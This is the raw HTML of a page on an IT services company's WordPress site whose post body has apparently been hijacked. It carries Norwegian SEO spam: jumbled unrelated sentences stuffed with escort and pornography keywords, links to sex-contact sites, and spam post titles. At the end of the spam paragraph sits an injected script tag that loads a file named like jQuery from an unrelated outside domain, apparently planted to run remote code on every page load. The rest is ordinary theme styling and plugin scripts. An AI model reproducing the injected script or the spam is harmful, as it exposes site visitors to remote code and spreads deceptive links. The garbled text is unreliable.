<p>Partnerene jobber sammen om å undersøke nye produksjonsmodeller for å engasjere publikum på nye, innovative måter, og således skape nye offentlige arenaer gjennom dialog og deltagelse. Det blei en kjempeflott fest:-) Takk også til alle som var med eskorte jenter i bergen real escort oslo stelle i stand og å rydde opp etterpå. Nach einem langen und erlebnisreichen Tag kann man es sich dann Abends in unserer Saunatonne oder der gemütlichen Hütte bei uns auf der Lodge gutgehen lassen. STENSGAARD Ja vel; men se, hun er nu mindre betydelig. Stoppested Verden – AVLYST! Røe, C., Preede, L., Dalen, H., Bautz- Holter, E., Nyquist, A., Sandvik, L., Sæbu, M. Publikasjon: Eur J Phys Rehabil Med 2016 May 12 (Epub ahead of print) 2016 Fitness, Fun and Friends through Participation in Preferred Physical Activities: Achievable for Children with Disabilities? Kanskje ikke så rart konsulentene i Moonwalk fikk juryens pris i 2011. Vi har baguetter for alle smaker. Ved å møte opp på ett av våre treff så vil du kunne få få ett inntrykk av hvilken type modeller som interesserer deg og vi kan guide deg i riktig retning for å kunne beherske slike modeller. Ronny og Kalle var øltørste, men hadde bare en skarve 50-lapp å dele på. Kilde:Anne Grete Hollup: Engel, 2000, s.16 Ordfakta: Gruppe er 6 bokstaver langt og inneholder 2 vokaler og 4 konsonanter. I Kaasen budde: Tarald Estensen 1819,Marit Paulsdtr.1821, Beraug 1859,Marit 1855,Tarald Johnsen(Marits son) 1875, John Olsen 1852 (tilreisende snekker) Skifter i Bårdsgarden: 1699 ? :Olaug Olsdotter,død i 1699 og hadde arvingane: Baard Johnsen,Ole Johnsen, Bjørn Johnsen, Guru Johnsdtr.og Marit Johnsdotter og Hans Johnsen. Nakenbilde av <a href="https://drwfsimmonds.ca/camtocam-shemale-escort-norway-elin-tvedt-naken-sexkontakt-norge/">Escort in norway gratis sex kontakt</a> Linne Meister kjent fra bl.a. Bliss, Tigerstaden,Skal vi Danse, Waschera, Hva har du i bagsjen og Robinson. Både Nanne Emelie og Tania kan med bakgrunn i deres egen erfaring guide deg i forhold til de behandlingene du får. Sammen med deg vil hun finne ut hvilken type partner som er riktig for deg i det lange løp, og når det avklart finner hun den personen i virkeligheten 🙂 Bestill gjerne en møte hos Kirsti. policy, helt uten noe om anarkisme og anarki, bare demokrati, også Reelt, dvs. inklusive grønt Demokrati. Skuld holdt Skjoldet, Skøgul fulgte, Gunn, Hild, Gøndul og Geirskøgul. Svennebrevene og mesterbrevene til alle våre ansatte blir hengt opp og pryder våre lokaler med stolthet! Midt i feiringen sørget B&#8217;hip hop Dansestudio for en overraskelse! Velkommen til Pianosalongen på Filtvet! Regler for hva klubben dekker og hvem som har rett til å få dekket hva gjennomgås. Gjestene tilbys gratis ubetjent parkering på stedet. Kunstutstilling ved Ellinor Liljedahl i sentrum. Les mer hosDriva» Fredag 26. november kl 20:00 på Rasteplassen Kom og dans 50+ Trond Larsens Kvartett Bilde: Kom og dans 50+ Kom og dans 50+ kontaktannonser ønsker alle velkommen til fest på Rasteplassen! Svar: Skader forårsaket av fall fra lekeplassutstyr skyldes en rekke årsaker. Siden den mangler demper bak og har en enklere konstruksjon, koster en hardtail gjerne litt mindre enn en tilsvarende utstyrt fully. Styret har fem medlemmar under leiing av Jan Roar Sekkelsten. Vi kunne også oppfordre en av deltakerne til å forklare og utdype. Relaterte produkter: Passer perfekt sammen med vårt utvalg av Flexi Premium Htv og vinylverktøy! Diskusjonstråd: <a href="https://babacous.de/qutam-chatroulette-danmark-g-punkt-gutter-shilov/">Patriot bond serien ee forfall seksuell dating</a> Facebook-gruppe: Chelsea Supporters Trondhiem Stavanger Ingen by i Norge har en større prosentandel Chelsea Supporters Norway-medlemmer enn Stavanger. Høydepunktet er nok intervjuet med en aldrende &#8220;lillegutt&#8221; Wilde. 11.05.05 Tid for å tenke escort harstad asa akira fleshlight<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/escort-colombia-www-escorte-date-tynn-penis-kjendiser-nakenbilder/" title="Escort colombia www escorte date & tynn penis kjendiser nakenbilder"><i class="fa fa-angle-left" aria-hidden="true"></i>Escort colombia www escorte date & tynn penis kjendiser nakenbilder</a>		</div>
		<div class="pull-right">
			<a href="http://leaptorque.com/uncategorized/erotikknett-noveller-streaming-porno-deilige-norske-jenter-sex-websites/" title="Erotikknett noveller streaming porno deilige norske jenter sex websites">Erotikknett noveller streaming porno deilige norske jenter sex websites<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

